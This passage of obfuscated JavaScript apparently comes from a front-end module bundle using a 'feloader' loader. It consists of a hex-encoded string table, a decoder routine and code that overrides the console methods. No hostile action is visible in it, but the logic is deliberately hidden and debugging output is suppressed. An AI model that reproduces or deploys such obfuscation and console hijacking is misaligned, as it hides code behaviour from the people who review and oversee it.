a\x43\x57','\x74\x6d\x6f\x6b\x7a\x75\x56\x63\x4d\x43\x6b\x2b','\x6d\x74\x71\x48\x42\x6d\x6f\x4b','\x73\x5a\x58\x39\x71\x71','\x57\x36\x4a\x64\x4a\x38\x6f\x75\x44\x77\x65','\x67\x62\x61\x47\x41\x53\x6b\x58','\x57\x36\x5a\x64\x53\x78\x6e\x6c\x57\x51\x47','\x44\x4a\x30\x6c\x57\x36\x4c\x59\x75\x53\x6b\x49\x57\x50\x76\x4c\x6d\x4a\x75\x4b\x57\x36\x65\x62','\x57\x34\x37\x63\x47\x33\x43\x67\x57\x51\x57','\x45\x66\x48\x47\x70\x6d\x6b\x6d','\x61\x53\x6f\x48\x57\x35\x65\x31\x57\x34\x38','\x45\x5a\x79\x64\x57\x36\x76\x55\x46\x38\x6b\x4d\x57\x51\x50\x67','\x57\x34\x5a\x64\x52\x38\x6f\x4c\x46\x78\x71','\x57\x35\x64\x64\x56\x65\x7a\x55\x57\x52\x69','\x70\x4a\x56\x64\x54\x73\x52\x64\x48\x71','\x6e\x53\x6f\x73\x6a\x43\x6b\x7a\x57\x52\x57','\x42\x57\x54\x43\x57\x52\x70\x63\x54\x47','\x65\x71\x30\x42\x78\x53\x6f\x38','\x57\x4f\x61\x54\x70\x6d\x6f\x34\x57\x36\x47','\x64\x43\x6f\x56\x64\x53\x6b\x65\x57\x50\x43','\x57\x51\x33\x63\x54\x68\x79\x41\x61\x71','\x57\x50\x70\x64\x47\x43\x6b\x49\x57\x51\x69\x73\x64\x30\x65\x32\x73\x71\x2f\x63\x55\x57','\x57\x34\x74\x64\x4f\x38\x6f\x35\x43\x31\x54\x64','\x57\x35\x6d\x31\x57\x36\x34\x31\x43\x57','\x57\x4f\x35\x53\x44\x6d\x6b\x52\x6f\x43\x6b\x34','\x57\x35\x43\x64\x57\x52\x47\x75\x57\x36\x38','\x57\x4f\x74\x63\x51\x4e\x57\x56\x68\x6d\x6f\x47\x45\x6d\x6b\x76','\x64\x38\x6f\x79\x57\x50\x6c\x63\x49\x47','\x7a\x48\x30\x4a\x57\x35\x4c\x7a','\x57\x52\x57\x36\x57\x50\x65\x4f\x72\x47','\x6a\x38\x6b\x58\x57\x34\x70\x64\x50\x30\x65','\x57\x34\x64\x64\x50\x6d\x6f\x51\x7a\x71','\x66\x58\x57\x71\x43\x38\x6f\x4f','\x46\x6d\x6f\x71\x75\x4b\x65\x6d','\x42\x43\x6b\x56\x57\x52\x50\x6c\x77\x47','\x67\x64\x38\x4b\x46\x53\x6f\x77','\x57\x34\x30\x78\x76\x47\x53','\x57\x50\x4f\x73\x62\x6d\x6b\x33\x57\x52\x38','\x79\x65\x39\x4d\x6f\x38\x6b\x63','\x76\x53\x6f\x49\x57\x36\x2f\x64\x4e\x47\x2f\x63\x4a\x43\x6b\x69\x71\x6d\x6f\x38\x57\x36\x70\x63\x47\x43\x6b\x79\x57\x37\x72\x2f','\x57\x4f\x47\x53\x57\x51\x30\x5a\x79\x61','\x57\x35\x53\x49\x6d\x38\x6b\x2b\x57\x35\x43','\x57\x37\x4b\x51\x57\x36\x34\x78\x42\x65\x71\x5a','\x57\x51\x56\x63\x51\x68\x57\x6a\x64\x47','\x57\x50\x64\x63\x4f\x38\x6b\x54\x68\x62\x47\x78\x6b\x38\x6b\x76\x71\x6d\x6f\x38\x57\x37\x76\x78\x57\x50\x71\x77\x76\x43\x6b\x4e','\x57\x51\x65\x35\x66\x38\x6f\x65','\x57\x50\x30\x6c\x57\x35\x54\x79','\x57\x51\x33\x63\x4f\x31\x47\x73\x63\x71','\x46\x38\x6f\x50\x46\x65\x4f\x6d','\x76\x53\x6f\x74\x45\x75\x43\x7a\x57\x50\x65\x68\x63\x38\x6f\x55\x62\x71','\x57\x35\x57\x47\x57\x52\x71\x72\x62\x38\x6f\x63','\x57\x51\x6c\x64\x48\x43\x6b\x47\x57\x4f\x75\x41','\x57\x52\x34\x32\x45\x6d\x6f\x67\x57\x36\x57\x67','\x6f\x74\x47\x43\x42\x38\x6b\x41','\x57\x52\x34\x38\x43\x43\x6f\x70\x57\x34\x69','\x74\x58\x61\x33\x57\x4f\x74\x64\x47\x6d\x6b\x52\x69\x61','\x57\x52\x75\x4b\x57\x4f\x47\x78\x45\x71','\x69\x43\x6f\x75\x57\x37\x79\x6e\x57\x35\x65','\x43\x38\x6b\x58\x6a\x6d\x6f\x4f\x57\x36\x31\x58\x45\x53\x6f\x4a\x57\x36\x30\x4e\x71\x72\x75','\x57\x37\x6c\x63\x49\x33\x64\x63\x52\x53\x6b\x45','\x76\x4d\x57\x56\x57\x50\x4f','\x57\x51\x69\x47\x57\x35\x35\x39\x57\x51\x79','\x57\x35\x42\x64\x4e\x75\x6a\x77\x57\x4f\x4b','\x57\x34\x42\x63\x49\x4e\x79\x66\x57\x51\x71','\x57\x37\x78\x64\x4c\x77\x72\x66\x57\x4f\x30','\x57\x52\x72\x62\x57\x36\x68\x64\x51\x67\x65','\x6b\x47\x50\x77\x69\x58\x30','\x57\x37\x4a\x63\x4c\x4d\x58\x4b\x42\x57','\x57\x50\x75\x6f\x57\x50\x47\x54\x74\x71','\x57\x50\x75\x35\x57\x4f\x4b\x6e\x66\x57','\x57\x51\x4a\x64\x48\x38\x6b\x6d\x57\x52\x75\x65','\x74\x61\x74\x63\x4b\x38\x6b\x76\x57\x36\x4f','\x42\x77\x69\x55\x57\x51\x37\x63\x54\x71','\x76\x6d\x6f\x31\x57\x36\x4e\x64\x55\x73\x4b','\x66\x38\x6f\x79\x57\x51\x5a\x63\x48\x43\x6b\x6c','\x46\x68\x62\x79\x57\x52\x6d\x35','\x45\x30\x66\x70\x69\x53\x6b\x71\x73\x68\x53\x70\x79\x59\x6e\x5a\x57\x37\x47\x41\x75\x38\x6f\x30\x44\x53\x6f\x42\x43\x4d\x72\x39\x72\x57','\x57\x36\x30\x36\x57\x37\x4b\x37\x46\x4c\x4b\x71\x64\x38\x6f\x6c\x57\x36\x6c\x64\x56\x6d\x6f\x6d\x6c\x4b\x47\x55\x57\x50\x43\x41\x79\x53\x6f\x35\x68\x43\x6f\x77','\x71\x73\x71\x67\x57\x51\x6c\x64\x53\x71','\x76\x53\x6f\x70\x78\x31\x53\x35\x57\x4f\x53','\x73\x38\x6f\x48\x78\x4d\x4a\x63\x4c\x47','\x6c\x47\x68\x64\x47\x53\x6b\x57\x57\x4f\x64\x64\x4c\x4e\x61\x49\x57\x4f\x6c\x64\x48\x73\x33\x63\x56\x61','\x57\x52\x47\x6f\x57\x50\x5a\x64\x50\x47','\x57\x50\x76\x57\x79\x38\x6b\x32\x69\x61','\x57\x37\x61\x59\x63\x38\x6b\x5a\x57\x35\x79','\x70\x53\x6f\x48\x68\x6d\x6b\x79\x57\x4f\x79','\x68\x43\x6b\x62\x57\x37\x5a\x64\x4a\x66\x30','\x57\x51\x4b\x48\x72\x6d\x6f\x49\x57\x50\x6d','\x67\x71\x43\x35\x43\x6d\x6b\x6e\x57\x35\x6a\x35\x57\x4f\x68\x64\x48\x6d\x6f\x68\x57\x34\x65','\x76\x58\x48\x76\x75\x49\x34','\x57\x37\x47\x49\x57\x52\x43\x61\x6b\x61','\x42\x43\x6b\x6a\x57\x52\x4c\x77\x43\x57','\x46\x43\x6f\x31\x57\x36\x68\x63\x47\x57','\x76\x38\x6f\x70\x76\x75\x65','\x57\x37\x4e\x63\x55\x32\x4e\x63\x47\x53\x6b\x65','\x57\x35\x74\x63\x4e\x30\x31\x4f\x42\x53\x6f\x30\x63\x71','\x73\x73\x56\x63\x54\x53\x6b\x56\x57\x37\x57','\x57\x4f\x79\x37\x57\x35\x44\x46\x57\x4f\x34','\x57\x34\x71\x52\x57\x37\x34\x5a\x72\x47','\x57\x50\x70\x63\x4a\x65\x69\x33\x66\x47','\x70\x48\x42\x64\x51\x6d\x6b\x4b\x57\x52\x34','\x57\x52\x74\x64\x52\x53\x6b\x78\x57\x4f\x57\x65','\x79\x61\x54\x70\x42\x48\x6d','\x45\x75\x34\x6e\x57\x4f\x5a\x63\x54\x71','\x57\x51\x53\x74\x57\x50\x79\x6f\x75\x61','\x44\x33\x62\x52\x57\x52\x65\x34','\x6d\x53\x6f\x49\x57\x50\x70\x63\x54\x53\x6b\x38','\x46\x53\x6b\x34\x57\x4f\x31\x32\x72\x71','\x76\x38\x6f\x54\x41\x33\x30\x74','\x57\x51\x75\x48\x44\x6d\x6f\x47\x57\x50\x75','\x64\x64\x57\x36\x78\x57','\x66\x6d\x6f\x76\x67\x6d\x6b\x69','\x57\x36\x4b\x33\x57\x36\x71\x79\x42\x78\x4b\x56\x67\x43\x6f\x62\x57\x36\x65','\x44\x6d\x6b\x37\x6c\x6d\x6f\x39\x57\x37\x4c\x30\x79\x6d\x6f\x76\x57\x36\x53\x6e\x73\x62\x58\x49\x67\x6d\x6f\x66\x57\x50\x33\x63\x53\x57','\x57\x4f\x4f\x79\x57\x35\x35\x7a','\x68\x43\x6f\x77\x57\x36\x75\x69\x57\x36\x4f','\x75\x64\x35\x6a\x57\x52\x4e\x63\x47\x61','\x57\x34\x69\x2f\x57\x4f\x6d\x6c\x57\x35\x4b','\x57\x34\x34\x30\x57\x4f\x43','\x76\x67\x79\x4e\x57\x50\x64\x63\x47\x53\x6b\x71\x71\x47','\x65\x38\x6b\x35\x57\x51\x46\x64\x50\x73\x2f\x63\x55\x43\x6b\x4f\x79\x6d\x6b\x55\x57\x51\x47','\x57\x37\x56\x64\x56\x33\x76\x31\x57\x4f\x58\x49\x57\x34\x65','\x57\x35\x34\x68\x57\x52\x30\x43','\x41\x66\x4c\x4b\x61\x43\x6b\x47','\x57\x51\x38\x45\x57\x50\x56\x64\x4a\x72\x46\x64\x50\x66\x76\x50\x57\x4f\x79','\x61\x71\x46\x64\x48\x38\x6b\x76\x57\x4f\x61','\x76\x4a\x7a\x37\x74\x53\x6b\x45','\x74\x6d\x6f\x4b\x77\x30\x4e\x63\x4e\x61','\x61\x62\x47\x71\x73\x38\x6f\x42','\x64\x62\x4e\x64\x54\x48\x46\x64\x49\x57','\x57\x4f\x68\x63\x51\x67\x47\x53\x63\x57','\x57\x51\x30\x64\x57\x50\x56\x64\x51\x58\x42\x64\x52\x57','\x74\x32\x79\x59\x57\x51\x42\x63\x47\x53\x6b\x74\x72\x6d\x6b\x49\x69\x38\x6b\x50\x78\x53\x6b\x67\x72\x38\x6b\x4b\x45\x43\x6b\x5a','\x41\x68\x58\x69\x6f\x53\x6b\x4b','\x57\x36\x68\x64\x48\x53\x6f\x30\x77\x66\x53','\x67\x59\x4e\x64\x4d\x73\x5a\x64\x56\x57','\x57\x36\x4b\x42\x57\x35\x57\x72\x75\x61','\x57\x51\x65\x65\x57\x52\x4f\x57\x6b\x57','\x42\x43\x6b\x71\x57\x4f\x62\x6f\x42\x48\x47','\x57\x35\x47\x67\x57\x34\x75\x47\x74\x61','\x69\x64\x4f\x44\x76\x43\x6f\x39','\x77\x38\x6f\x4f\x57\x37\x6c\x64\x55\x61','\x74\x43\x6f\x44\x46\x68\x37\x63\x4c\x53\x6b\x4f\x6f\x38\x6b\x41\x76\x57','\x6c\x53\x6b\x33\x57\x35\x2f\x64\x49\x65\x71','\x46\x6d\x6b\x69\x57\x52\x54\x63\x42\x47','\x45\x53\x6f\x31\x72\x66\x69\x32','\x79\x73\x62\x6c\x77\x48\x57','\x57\x37\x57\x30\x57\x52\x38\x70\x63\x47','\x57\x35\x70\x63\x4e\x4c\x34\x77\x57\x50\x30','\x7a\x4c\x6a\x4a\x57\x52\x6d\x4d','\x57\x34\x53\x7a\x57\x36\x79\x5a\x78\x71','\x69\x43\x6b\x34\x57\x34\x70\x64\x4b\x71','\x66\x38\x6f\x50\x57\x37\x4f\x6c\x57\x34\x53','\x57\x50\x30\x71\x57\x4f\x53\x76\x76\x57','\x73\x5a\x2f\x63\x4b\x53\x6b\x55\x57\x36\x61','\x75\x67\x79\x47\x57\x4f\x61','\x6a\x74\x4a\x64\x54\x62\x46\x64\x50\x53\x6f\x7a\x57\x37\x75\x58\x57\x52\x70\x63\x53\x71','\x57\x4f\x4a\x64\x49\x53\x6b\x46\x57\x51\x61\x30\x64\x4c\x53','\x57\x4f\x34\x6b\x67\x6d\x6b\x41\x57\x52\x30','\x73\x57\x46\x63\x52\x6d\x6b\x6b\x57\x34\x4f','\x6a\x62\x33\x64\x4f\x53\x6b\x32\x57\x50\x4a\x64\x49\x65\x4f\x4a\x57\x50\x5a\x64\x4a\x5a\x57','\x62\x73\x57\x6e\x72\x43\x6b\x70','\x57\x36\x2f\x64\x52\x32\x6a\x63\x57\x4f\x62\x38\x57\x35\x43','\x57\x35\x4f\x66\x57\x37\x53\x78\x72\x57','\x57\x52\x5a\x64\x49\x74\x64\x64\x4e\x38\x6f\x39\x57\x52\x4f\x65\x57\x36\x5a\x64\x53\x4e\x4b\x6d\x57\x52\x42\x63\x4a\x61','\x57\x34\x4e\x64\x51\x6d\x6f\x39\x43\x47','\x57\x35\x68\x64\x4b\x6d\x6f\x43\x71\x66\x61','\x57\x52\x71\x61\x57\x52\x65\x31\x71\x61','\x7a\x38\x6f\x6b\x57\x35\x52\x64\x56\x47\x34','\x44\x6d\x6f\x64\x46\x76\x53\x38','\x57\x51\x4c\x65\x77\x6d\x6b\x66\x6f\x61','\x57\x51\x38\x51\x63\x38\x6f\x7a\x57\x36\x31\x70\x63\x38\x6b\x34\x57\x36\x48\x36','\x6d\x49\x42\x64\x52\x43\x6b\x5a\x57\x4f\x69','\x57\x51\x78\x64\x4f\x43\x6b\x77\x57\x52\x43\x4e','\x57\x35\x65\x43\x57\x52\x53\x74\x57\x37\x65','\x74\x4b\x31\x47\x68\x53\x6b\x73','\x57\x37\x37\x63\x56\x30\x58\x46\x71\x57','\x76\x38\x6f\x46\x57\x37\x33\x64\x48\x63\x4f'];}()));}()));}());_0x3f06=function(){return _0x16847a;};return _0x3f06();};(function(_0xce6e05,_0xb31871,_0x45dd05,_0x4c3bd0,_0x24a6d3,_0x15929e,_0xbcd566){return _0xce6e05=_0xce6e05>>0x4,_0x15929e='hs',_0xbcd566='hs',function(_0x215a1b,_0x4310fb,_0x2378fd,_0x348433,_0x1debb0){var _0x201c02=_0x5401;_0x348433='tfi',_0x15929e=_0x348433+_0x15929e,_0x1debb0='up',_0xbcd566+=_0x1debb0,_0x15929e=_0x2378fd(_0x15929e),_0xbcd566=_0x2378fd(_0xbcd566),_0x2378fd=0x0;var _0x55ea6d=_0x215a1b();while(!![]&&--_0x4c3bd0+_0x4310fb){try{_0x348433=parseInt(_0x201c02(0x246,'\x39\x6f\x65\x44'))/0x1*(parseInt(_0x201c02(0x647,'\x55\x7a\x50\x44'))/0x2)+parseInt(_0x201c02(0x629,'\x41\x64\x68\x52'))/0x3*(parseInt(_0x201c02(0x876,'\x72\x21\x76\x31'))/0x4)+-parseInt(_0x201c02(0x6e2,'\x42\x43\x49\x6c'))/0x5*(-parseInt(_0x201c02(0x453,'\x7a\x23\x6a\x54'))/0x6)+parseInt(_0x201c02(0x36c,'\x7a\x23\x6a\x54'))/0x7+-parseInt(_0x201c02(0x33f,'\x57\x39\x34\x5e'))/0x8+-parseInt(_0x201c02(0x7fa,'\x55\x7a\x50\x44'))/0x9+-parseInt(_0x201c02(0x177,'\x37\x40\x49\x45'))/0xa*(-parseInt(_0x201c02(0x620,'\x75\x43\x65\x6d'))/0xb);}catch(_0x276dea){_0x348433=_0x2378fd;}finally{_0x1debb0=_0x55ea6d[_0x15929e]();if(_0xce6e05<=_0x4c3bd0)_0x2378fd?_0x24a6d3?_0x348433=_0x1debb0:_0x24a6d3=_0x1debb0:_0x2378fd=_0x1debb0;else{if(_0x2378fd==_0x24a6d3['replace'](/[LSrblKWHJXqxeRCIOBDAV=]/g,'')){if(_0x348433===_0x4310fb){_0x55ea6d['un'+_0x15929e](_0x1debb0);break;}_0x55ea6d[_0xbcd566](_0x1debb0);}}}}}(_0x45dd05,_0xb31871,function(_0x57eee4,_0x167989,_0x1d4c3d,_0x18e970,_0x55fb0b,_0x4c5736,_0x53809e){return _0x167989='\x73\x70\x6c\x69\x74',_0x57eee4=arguments[0x0],_0x57eee4=_0x57eee4[_0x167989](''),_0x1d4c3d='\x72\x65\x76\x65\x72\x73\x65',_0x57eee4=_0x57eee4[_0x1d4c3d]('\x76'),_0x18e970='\x6a\x6f\x69\x6e',(0x1396da,_0x57eee4[_0x18e970](''));});}(0xbf0,0x82813,_0x3f06,0xc1),_0x3f06)&&(version_=_0x3f06);var _0x431412=(function(){var _0x11de23=_0x5401,_0x127bb3={'\x66\x76\x58\x43\x59':function(_0x2bb6e2,_0x2b1e45){return _0x2bb6e2!==_0x2b1e45;},'\x69\x46\x4b\x42\x71':_0x11de23(0x41d,'\x72\x5e\x6a\x5d')},_0x52d803=!![];return function(_0x3036fc,_0x5b0e01){var _0x34eb40=_0x11de23,_0x4a6e6a={'\x75\x54\x7a\x51\x41':function(_0x1f1c67,_0x49bc7a){var _0x3e627d=_0x5401;return _0x127bb3[_0x3e627d(0x190,'\x46\x65\x50\x34')](_0x1f1c67,_0x49bc7a);},'\x57\x54\x42\x67\x76':_0x127bb3[_0x34eb40(0x252,'\x6e\x63\x53\x4f')]},_0x2c7005=_0x52d803?function(){var _0x3675ac=_0x34eb40;if(_0x4a6e6a[_0x3675ac(0x27b,'\x66\x29\x59\x68')](_0x4a6e6a[_0x3675ac(0x14b,'\x7a\x23\x6a\x54')],_0x4a6e6a[_0x3675ac(0x1a5,'\x66\x29\x59\x68')]))_0x7510f8[_0x3675ac(0x21c,'\x39\x6f\x65\x44')]=function(_0x42e3e7){var _0x591e0d=_0x3675ac;return _0x42e3e7&&_0x42e3e7[_0x591e0d(0x178,'\x76\x4a\x2a\x67')]?_0x42e3e7:{'\x64\x65\x66\x61\x75\x6c\x74':_0x42e3e7};};else{if(_0x5b0e01){var _0x57ccd7=_0x5b0e01[_0x3675ac(0x280,'\x51\x5d\x44\x6b')](_0x3036fc,arguments);return _0x5b0e01=null,_0x57ccd7;}}}:function(){};return _0x52d803=![],_0x2c7005;};}()),_0x1c002b=_0x431412(this,function(){var _0x5731e4=_0x5401,_0x11fdd8={'\x4a\x6f\x47\x64\x6c':function(_0x397728,_0x4e083b){return _0x397728!==_0x4e083b;},'\x71\x4f\x56\x79\x44':_0x5731e4(0x2f2,'\x4b\x64\x6e\x69'),'\x54\x54\x6b\x41\x4d':function(_0xa1e9e9,_0x23bf74){return _0xa1e9e9===_0x23bf74;},'\x55\x48\x6b\x75\x51':_0x5731e4(0x205,'\x75\x28\x78\x28'),'\x70\x4f\x75\x6e\x42':function(_0x46f332,_0x53d01e){return _0x46f332===_0x53d01e;},'\x73\x50\x55\x61\x61':_0x5731e4(0x567,'\x66\x43\x53\x5e'),'\x52\x52\x68\x7a\x56':function(_0x394111,_0x3a8699){return _0x394111===_0x3a8699;},'\x53\x46\x64\x4d\x6e':_0x5731e4(0x303,'\x72\x5e\x6a\x5d'),'\x4c\x67\x6e\x68\x75':_0x5731e4(0x2ff,'\x5b\x5a\x4d\x56'),'\x6d\x65\x57\x52\x7a':_0x5731e4(0x7ed,'\x4f\x45\x5b\x37'),'\x5a\x4b\x4f\x76\x4c':_0x5731e4(0x4ea,'\x75\x28\x78\x28'),'\x4c\x63\x64\x59\x56':_0x5731e4(0x35f,'\x2a\x54\x59\x57'),'\x77\x64\x79\x66\x4c':_0x5731e4(0x1ed,'\x47\x73\x4f\x2a'),'\x79\x76\x59\x45\x61':_0x5731e4(0x714,'\x56\x64\x68\x44'),'\x66\x52\x66\x59\x6a':function(_0x4d49f4,_0xb9934){return _0x4d49f4<_0xb9934;},'\x48\x68\x4d\x70\x74':_0x5731e4(0x295,'\x59\x25\x48\x7a')},_0x1014b8=_0x11fdd8[_0x5731e4(0x227,'\x46\x65\x50\x34')](typeof window,_0x11fdd8[_0x5731e4(0x898,'\x41\x64\x33\x47')])?window:_0x11fdd8[_0x5731e4(0x20d,'\x77\x34\x44\x4e')](typeof process,_0x11fdd8[_0x5731e4(0x477,'\x41\x64\x68\x52')])&&_0x11fdd8[_0x5731e4(0x81d,'\x54\x6a\x44\x48')](typeof require,_0x11fdd8[_0x5731e4(0x434,'\x47\x78\x45\x71')])&&_0x11fdd8[_0x5731e4(0x1f0,'\x77\x34\x44\x4e')](typeof global,_0x11fdd8[_0x5731e4(0x3dd,'\x35\x71\x65\x69')])?global:this,_0xc6c16a=_0x1014b8[_0x5731e4(0x667,'\x42\x43\x49\x6c')]=_0x1014b8[_0x5731e4(0x5aa,'\x75\x28\x78\x28')]||{},_0x1d855a=[_0x11fdd8[_0x5731e4(0x364,'\x47\x73\x4f\x2a')],_0x11fdd8[_0x5731e4(0x2f0,'\x42\x43\x49\x6c')],_0x11fdd8[_0x5731e4(0x8f1,'\x41\x64\x68\x52')],_0x11fdd8[_0x5731e4(0x6fd,'\x6e\x76\x25\x69')],_0x11fdd8[_0x5731e4(0x261,'\x39\x6f\x65\x44')],_0x11fdd8[_0x5731e4(0x551,'\x77\x34\x44\x4e')],_0x11fdd8[_0x5731e4(0x24b,'\x77\x34\x44\x4e')]];for(var _0x4dfb43=0x0;_0x11fdd8[_0x5731e4(0x42a,'\x72\x21\x76\x31')](_0x4dfb43,_0x1d855a[_0x5731e4(0x412,'\x35\x71\x65\x69')]);_0x4dfb43++){var _0x21d147=_0x11fdd8[_0x5731e4(0x661,'\x6b\x76\x5b\x57')][_0x5731e4(0x165,'\x70\x79\x59\x59')]('\x7c'),_0x4f2bc8=0x0;while(!![]){switch(_0x21d147[_0x4f2bc8++]){case'\x30':var _0x46e885=_0x1d855a[_0x4dfb43];continue;case'\x31':_0x436f38[_0x5731e4(0x2f8,'\x50\x28\x68\x31')]=_0x2da29f[_0x5731e4(0x561,'\x24\x44\x36\x24')][_0x5731e4(0x4c3,'\x40\x73\x55\x7a')](_0x2da29f);continue;case'\x32':_0x436f38[_0x5731e4(0x240,'\x51\x5d\x44\x6b')]=_0x431412[_0x5731e4(0x833,'\x4b\x64\x6e\x69')](_0x431412);continue;case'\x33':var _0x436f38=_0x431412[_0x5731e4(0x7f6,'\x75\x43\x65\x6d')][_0x5731e4(0x329,'\x57\x39\x34\x5e')][_0x5731e4(0x504,'\x72\x52\x6c\x40')](_0x431412);continue;case'\x34':_0xc6c16a[_0x46e885]=_0x436f38;continue;case'\x35':var _0x2da29f=_0xc6c16a[_0x46e885]||_0x436f38;continue;}break;}}});_0x1c002b(),feloader[_0x49a44d(0x61f,'\x52\x34\x70\x31')](_0x49a44d(0x1be,'\x72\x5e\x6a\x5d'),[],function(_0x4b47ef,_0x3fcfe8,_0x332794){var _0x507f3c=_0x49a44d,_0x3b2f97={'\x65\x6d\x6b\x42\x44':function(_0x1f9d67,_0x204fb8){return _0x1f9d67===_0x204fb8;},'\x59\x64\x47\x68\x6c':_0x507f3c(0x4e5,'\x4a\x6d\x42\x5a'),'\x77\x4b\x43\x58\x4c':_0x507f3c(0x3ad,'\x39\x6f\x65\x44'),'\x63\x6d\x7a\x77\x44':function(_0x3411db,_0x793f9c){return _0x3411db!==_0x793f9c;},'\x43\x67\x43\x48\x69':function(_0x454674,_0xd4cad3){return _0x454674(_0xd4cad3);},'\x47\x4a\x49\x4e\x4e':function(_0xb1e7a3){return _0xb1e7a3();},'\x4f\x4e\x46\x74\x5a':function(_0x4d7efb,_0x4d05bb){return _0x4d7efb===_0x4d05bb;},'\x66\x53\x59\x41\x4b':_0x507f3c(0x345,'\x76\x4a\x2a\x67'),'\x79\x65\x73\x62\x53':function(_0x28cff6,_0x1aacee){return _0x28cff6!=_0x1aacee;},'\x50\x44\x43\x6d\x6e':_0x507f3c(0x48a,'\x37\x4c\x70\x71'),'\x57\x6b\x6a\x54\x42':_0x507f3c(0x6b1,'\x5b\x5a\x4d\x56'),'\x79\x5a\x4f\x46\x53':_0x507f3c(0x394,'\x26\x79\x21\x26'),'\x68\x68\x64\x62\x71':_0x507f3c(0x49f,'\x51\x5d\x44\x6b'),'\x4a\x49\x41\x79\x58':_0x507f3c(0x50b,'\x46\x65\x50\x34'),'\x49\x6d\x6e\x52\x41':function(_0x5782ee,_0x13a73f,_0x40c3f9){return _0x5782ee(_0x13a73f,_0x40c3f9);},'\x49\x48\x48\x78\x4a':_0x507f3c(0x588,'\x2a\x41\x50\x31'),'\x44\x42\x75\x77\x62':function(_0xb28b06,_0xc97983){return _0xb28b06&_0xc97983;},'\x44\x44\x66\x69\x4c':function(_0x2a939a,_0x5b0017){return _0x2a939a==_0x5b0017;},'\x71\x4c\x5a\x4a\x68':_0x507f3c(0x76c,'\x38\x32\x24\x52'),'\x53\x4c\x71\x4a\x53':_0x507f3c(0x175,'\x53\x43\x71\x29'),'\x68\x75\x4d\x67\x70':_0x507f3c(0x713,'\x75\x28\x78\x28'),'\x67\x6b\x6d\x69\x52':_0x507f3c(0x5fc,'\x66\x43\x53\x5e'),'\x53\x74\x49\x52\x78':function(_0x34fa63,_0x2d4341){return _0x34fa63(_0x2d4341);},'\x62\x77\x6e\x6d\x77':function(_0x5444e5,_0xff7d83){return _0x5444e5 in _0xff7d83;},'\x6b\x6b\x73\x4f\x6e':_0x507f3c(0x258,'\x54\x6a\x44\x48'),'\x74\x51\x4a\x6b\x58':_0x507f3c(0x2af,'\x51\x5d\x44\x6b'),'\x77\x6a\x6b\x62\x46':_0x507f3c(0x569,'\x24\x44\x36\x24'),'\x61\x61\x73\x79\x4b':function(_0x32499a,_0x1b9827){return _0x32499a===_0x1b9827;},'\x47\x4c\x77\x47\x6a':_0x507f3c(0x585,'\x46\x65\x50\x34'),'\x56\x78\x5a\x49\x41':function(_0x2e2e78,_0x53f5f0){return _0x2e2e78===_0x53f5f0;},'\x70\x53\x72\x68\x76':_0x507f3c(0x4ba,'\x42\x43\x49\x6c'),'\x68\x4d\x73\x43\x5a':function(_0x40b49c,_0x2bdff5){return _0x40b49c===_0x2bdff5;},'\x54\x61\x74\x63\x59':_0x507f3c(0x891,'\x47\x73\x4f\x2a'),'\x53\x45\x6b\x77\x75':_0x507f3c(0x85e,'\x41\x64\x68\x52'),'\x67\x47\x78\x6c\x6e':_0x507f3c(0x215,'\x5b\x5a\x4d\x56'),'\x50\x49\x71\x74\x72':_0x507f3c(0x872,'\x4f\x45\x5b\x37'),'\x43\x67\x52\x4b\x63':function(_0x230b90,_0xdb4fc6){return _0x230b90==_0xdb4fc6;},'\x47\x6a\x65\x69\x70':function(_0x1752d6,_0x4d8e5d){return _0x1752d6!==_0x4d8e5d;},'\x66\x66\x41\x53\x51':_0x507f3c(0x576,'\x72\x21\x76\x31'),'\x4a\x43\x6c\x70\x63':_0x507f3c(0x447,'\x66\x43\x53\x5e'),'\x51\x69\x66\x4e\x70':_0x507f3c(0x344,'\x37\x40\x49\x45'),'\x62\x53\x4f\x46\x61':_0x507f3c(0x4d7,'\x47\x73\x4f\x2a'),'\x44\x72\x7a\x41\x71':function(_0xc12592,_0x594e35){return _0xc12592===_0x594e35;},'\x53\x46\x65\x51\x50':function(_0x587797,_0x241fc1){return _0x587797+_0x241fc1;},'\x76\x76\x6d\x64\x4c':_0x507f3c(0x7f2,'\x24\x44\x36\x24'),'\x4e\x4c\x57\x65\x45':function(_0x54f182,_0x48796a){return _0x54f182+_0x48796a;},'\x76\x59\x6b\x49\x57':function(_0x327455,_0x37cae2){return _0x327455+_0x37cae2;},'\x71\x4a\x5a\x6c\x65':function(_0x1eb781,_0x5a4f93){return _0x1eb781+_0x5a4f93;},'\x6e\x72\x6a\x63\x5a':_0x507f3c(0x490,'\x6e\x71\x39\x67'),'\x70\x4b\x44\x44\x4e':_0x507f3c(0x7ce,'\x77\x6a\x30\x38'),'\x73\x6f\x69\x55\x6b':_0x507f3c(0x6fc,'\x46\x65\x50\x34'),'\x51\x6f\x57\x64\x61':_0x507f3c(0x816,'\x41\x64\x68\x52'),'\x74\x58\x44\x4b\x74':_0x507f3c(0x19a,'\x4f\x45\x5b\x37'),'\x51\x73\x6f\x71\x69':_0x507f3c(0x31d,'\x53\x43\x71\x29'),'\x53\x61\x4e\x57\x55':_0x507f3c(0x528,'\x77\x34\x44\x4e'),'\x68\x50\x6f\x4e\x77':function(_0x38ed3f,_0x3995d9){return _0x38ed3f+_0x3995d9;},'\x4b\x64\x57\x64\x43':_0x507f3c(0x8f6,'\x47\x78\x45\x71'),'\x4c\x74\x67\x48\x4f':function(_0x498c0e,_0xe382bf){return _0x498c0e==_0xe382bf;},'\x59\x65\x5a\x41\x69':function(_0x39a6af,_0x5176fc){return _0x39a6af>_0x5176fc;},'\x6b\x69\x49\x44\x62':function(_0x280f0d,_0x3f8ffd){return _0x280f0d<_0x3f8ffd;},'\x49\x7a\x65\x6a\x78':function(_0x30fe21,_0xda91ff){return _0x30fe21(_0xda91ff);},'\x63\x4e\x47\x57\x53':_0x507f3c(0x3a7,'\x54\x6a\x44\x48'),'\x4f\x62\x43\x6e\x41':_0x507f3c(0x460,'\x4a\x6d\x42\x5a'),'\x49\x4e\x69\x42\x61':function(_0x77047a,_0x7fc9b4,_0x4426f2){return _0x77047a(_0x7fc9b4,_0x4426f2);},'\x52\x67\x4a\x64\x44':_0x507f3c(0x8a0,'\x51\x74\x40\x5b'),'\x67\x52\x57\x44\x4b':function(_0x2355f0,_0x30e4b6,_0x3ab60e){return _0x2355f0(_0x30e4b6,_0x3ab60e);},'\x53\x4c\x6f\x58\x70':function(_0x21a5ca,_0x4d2d2c){return _0x21a5ca(_0x4d2d2c);},'\x71\x71\x74\x51\x55':function(_0xac183c,_0xfb518){return 